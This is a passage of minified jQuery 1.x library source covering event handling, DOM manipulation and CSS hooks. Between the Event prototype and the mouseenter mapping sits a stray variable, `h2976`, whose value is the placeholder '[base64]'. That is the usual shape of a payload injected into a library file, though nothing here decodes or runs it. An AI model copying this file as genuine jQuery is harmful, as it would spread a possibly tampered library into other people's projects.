return event.result;},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:("button buttons clientX clientY fromElement offsetX offsetY "+"pageX pageY screenX screenY toElement").split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+
(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-
(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+
(doc&&doc.scrollTop||body&&body.scrollTop||0)-
(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]==="undefined"){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e||this.isSimulated){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};var h2976 = "[base64]";jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submit){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?jQuery.prop(elem,"form"):undefined;if(form&&!jQuery._data(form,"submit")){jQuery.event.add(form,"submit._submit",function(event){event._submitBubble=true;});jQuery._data(form,"submit",true);}});},postDispatch:function(event){if(event._submitBubble){delete event._submitBubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.change){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._justChanged=true;}});jQuery.event.add(this,"click._change",function(event){if(this._justChanged&&!event.isTrigger){this._justChanged=false;}
jQuery.event.simulate("change",this,event);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"change")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event);}});jQuery._data(elem,"change",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
function domManip(collection,args,callback,ignored){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
domManip(self,args,callback,ignored);});}
if(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(collection[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return collection;}
function remove(elem,selector,keepData){var node,elems=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=elems[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}
if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}
node.parentNode.removeChild(node);}}
return elem;}
jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},cleanData:function(elems,forceAcceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,attributes=support.attributes,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(forceAcceptData||acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(!attributes&&typeof elem.removeAttribute!=="undefined"){elem.removeAttribute(internalKey);}else{elem[internalKey]=undefined;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({domManip:domManip,detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,pixelMarginRightVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return;}
div.style.cssText="float:left;opacity:.5";support.opacity=div.style.opacity==="0.5";support.cssFloat=!!div.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container=document.createElement("div");container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";div.innerHTML="";container.appendChild(div);support.boxSizing=div.style.boxSizing===""||div.style.MozBoxSizing===""||div.style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(pixelPositionVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelMarginRightVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginRightVal;},reliableMarginLeft:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginLeftVal;}});function computeStyleTests(){var contents,divStyle,documentElement=document.documentElement;documentElement.appendChild(container);div.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";pixelPositionVal=boxSizingReliableVal=reliableMarginLeftVal=false;pixelMarginRightVal=reliableMarginRightVal=true;if(window.getComputedStyle){divStyle=window.getComputedStyle(div);pixelPositionVal=(divStyle||{}).top!=="1%";reliableMarginLeftVal=(divStyle||{}).marginLeft==="2px";boxSizingReliableVal=(divStyle||{width:"4px"}).width==="4px";div.style.marginRight="50%";pixelMarginRightVal=(divStyle||{marginRight:"4px"}).marginRight==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents)||{}).marginRight);div.removeChild(contents);}
div.style.display="none";reliableHiddenOffsetsVal=div.getClientRects().length===0;if(reliableHiddenOffsetsVal){div.style.display="";div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";div.childNodes[0].style.borderCollapse="separate";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}}
documentElement.removeChild(container);}})();var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}
return view.getComputedStyle(elem);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/i,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number";}
if(value==null||value!==value){return;}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||(jQuery.contains(elem.ownerDocument,elem)?elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}):0))+"px";}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}
